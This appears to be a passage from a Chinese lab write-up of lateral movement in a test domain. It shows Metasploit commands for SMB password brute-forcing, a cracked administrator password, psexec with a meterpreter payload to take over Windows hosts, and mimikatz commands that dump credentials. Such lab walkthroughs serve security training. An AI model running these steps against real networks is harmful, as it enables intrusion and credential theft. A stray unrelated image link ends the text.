

由此可以看出:

已经拿到root权限的centos:有两张网卡 一张是192.168.216.131 一张是192.168.93.100

Nginx代理服务器ubantu:192.168.93.120

一台非TEST域内win7专业版主机:192.168.93.30

一台TEST域内win2008主机:192.168.93.20

一台TEST域控主机win server 2012:192.168.93.10

还跑出来了疑似的SSH账号,尝试登录发现不正确,挂代理尝试登录



smb暴破,获取本地管理员密码

这里我的字典里没有这个密码,我手动加上去的,20,30都是这个密码

use auxiliary/scanner/smb/smb_login

set rhosts 192.168.93.30

set smbuser administrator

set pass_file top10k.txt

run

暴破密码:administrator 123qwe!ASD

横向移动



使用psexec模块上线msf

use exploit/windows/smb/psexec

set rhost 192.168.93.30

set payload windows/meterpreter/bind_tcp

set smbuser administrator

set smbpass 123qwe!ASD

run

拿下win7



拿下win2008

接下来通过msf上传mimikatz,进行密码读取

#提升权限

privilege::debug

抓取密码

lsadump::lsa /patch

![[LeetCode]链表相关题目(c语言实现)](https://img-blog.csdnimg.cn/c9b425b86cd9414eb244d1e240ba62d6.gif)